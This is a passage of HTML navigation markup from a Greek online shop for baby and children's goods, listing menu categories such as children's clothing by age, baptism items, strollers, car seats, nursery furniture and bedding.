    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10616-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10619-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10650-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10651-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10652-εσώρουχα">Εσώρουχα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10653-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10654-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10655-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10656-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10657-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10658-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10698-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10699-μαγιώ">Μαγιώ</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10626-αγορι-1-6"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΓΟΡΙ 1-6</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10627-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10628-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10629-βερμούδα">Βερμούδα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10630-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10631-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10632-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10633-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10634-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10637-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10638-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10639-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10691-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10694-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10695-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10705-μπουρνούζι">Μπουρνούζι</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10635-αγορι-6-16"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΓΟΡΙ 6-16</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10636-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10640-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10641-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10642-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10643-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10644-βερμούδα">Βερμούδα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10645-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10646-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10647-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10648-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10649-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10688-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10696-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10697-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10708-εσώρουχα">Εσώρουχα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10659-κοριτσι-1-6"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΚΟΡΙΤΣΙ 1-6</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10660-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10662-κολάν">Κολάν</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10663-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10664-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10667-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10668-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10670-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10672-φούστα">Φούστα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10673-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10677-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10679-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10681-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10692-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10700-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10701-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10661-κοριτσι-6-16"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΚΟΡΙΤΣΙ 6-16</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10665-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10666-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10669-φούστα">Φούστα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10671-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10676-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10678-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10680-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10682-κολάν">Κολάν</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10683-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10684-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10685-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10686-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10687-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10702-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10703-μαγιώ">Μαγιώ</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10690-υποδήματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Υποδήματα</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10706-αξεσουαρ"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΞΕΣΟΥΑΡ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10707-λαμπάδες">Λαμπάδες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10710-κάλτσες-καλσόν">Κάλτσες-Καλσόν</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10613-προσφορεσ"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΠΡΟΣΦΟΡΕΣ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10614-κορίτσι">Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10620-αγόρι">Αγόρι</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
							<a href="https://perpatoura.com/10348-παπούτσια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παπούτσια</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
							<a href="https://perpatoura.com/62-new-collection" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											New Arrivals</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/86-βαπτιστικά"  >
																						
											
											<span class="js-mobile-menu__tab-title">Βαπτιστικά</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/86-βαπτιστικά" class="mobile-menu__column-title">Βαπτιστικά</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι" class="text-reset">Βαπτιστικά Ρούχα Για Κορίτσι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι" class="text-reset">Βαπτιστικά Ρούχα Για Αγόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/184-σετ-βάπτισης" class="text-reset">Σετ Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών" class="text-reset">Κουτιά Βαπτιστικών</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/186-λαδόπανα" class="text-reset">Λαδόπανα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης" class="text-reset">Μαρτυρικά Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/185-βιβλία-ευχών" class="text-reset">Βιβλία Ευχών</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης" class="text-reset">Διακόσμηση Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/204-ποδιές" class="text-reset">Ποδιές</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/10-βόλτα"  >
																						
											
											<span class="js-mobile-menu__tab-title">Βόλτα</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/11-καρότσια" class="mobile-menu__column-title">Καρότσια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/111-βρεφικά-καρότσια" class="text-reset">Βρεφικά Καρότσια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/112-παιδικά-καρότσια" class="text-reset">Παιδικά Καρότσια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1" class="text-reset">Πολυκαρότσια 2 σε 1</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1" class="text-reset">Πολυκαρότσια 3 σε 1</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/14-καρότσια-διδύμων" class="text-reset">Καρότσια Διδύμων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού" class="text-reset">Αξεσουάρ Καροτσιού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/104-σετ-καροτσιού" class="text-reset">Σετ Καροτσιού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού" class="text-reset">Χειμερινά Σετ Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού" class="text-reset">Καλοκαιρινά Σετ Καροτσιού</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/109-ποδόσακοι" class="text-reset">Ποδόσακοι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα" class="text-reset">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα" class="text-reset">Κουνουπιέρες - Σκίαστρα </a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού" class="text-reset">Αδιάβροχα Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού" class="text-reset">Διάφορα Αξεσουάρ Καροτσιού</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου" class="mobile-menu__column-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου" class="text-reset">Βρεφικά Καθίσματα Αυτοκινήτου</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου" class="text-reset">Παιδικά Καθίσματα Αυτοκινήτου</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου" class="text-reset">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
                          <span class="mobile-menu__column-title">                     Αξεσουάρ
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού" class="text-reset" >Αξεσουάρ Καροτσιού</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/18-port-bebe" class="text-reset" >Port Bebe</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/116-μάρσιποι" class="text-reset" >Μάρσιποι</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/117-ιμάντες-στήριξης" class="text-reset" >Ιμάντες Στήριξης</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/20-τσάντες-αλλαγής" class="text-reset" >Τσάντες  Αλλαγής</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/21-βρεφικό-δωμάτιο"  >
																						
											
											<span class="js-mobile-menu__tab-title"> Βρεφικό Δωμάτιο </span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/24-βρεφικά-κρεβάτια" class="mobile-menu__column-title">Βρεφικά Κρεβάτια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια" class="text-reset">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/25-λίκνα" class="text-reset">Λίκνα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού" class="text-reset">Προστατευτικά Κρεβατιού</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα" class="mobile-menu__column-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/122-στρώματα-για-κούνια" class="text-reset">Στρώματα Για Κούνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/123-στρώματα-για-λίκνο" class="text-reset">Στρώματα Για Λίκνο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο" class="text-reset">Στρώματα για Παρκοκρέβατο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα" class="text-reset">Αδιάβροχα Επιστρώματα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
                          <span class="mobile-menu__column-title">                     Διάφορα
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/121-κουνουπιέρες" class="text-reset" >Κουνουπιέρες</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα" class="text-reset" >Πάρκα - Παρκοκρέβατα</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/28-relax" class="text-reset" >Relax</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/30-ενδοεπικοινωνία" class="text-reset" >Ενδοεπικοινωνία</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου" class="text-reset" >Έπιπλα Βρεφικού Δωματίου</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά" class="text-reset" >Προστατευτικά Για Μωρά</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/30-ενδοεπικοινωνία" class="mobile-menu__column-title">Ενδοεπικοινωνία</a>
                                                                                                        </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/32-λευκά-είδη"  >
																						
											
											<span class="js-mobile-menu__tab-title"> Λευκά Είδη </span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/129-βρεφικό-κρεβάτι" class="mobile-menu__column-title">Βρεφικό Κρεβάτι</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/70-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο" class="text-reset">Για Λίκνο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια" class="text-reset">Για Κούνια</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/33-βρεφικά-σεντόνια" class="text-reset">Βρεφικά Σεντόνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες" class="text-reset">Βρεφικές Κουβέρτες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/135-προστατευτικές-πάντες" class="text-reset">Προστατευτικές Πάντες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια" class="text-reset">Βρεφικά Μαξιλάρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες" class="text-reset">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/43-φαγητό-μωρού" class="mobile-menu__column-title">Φαγητό Μωρού</a>
                                                                                                                
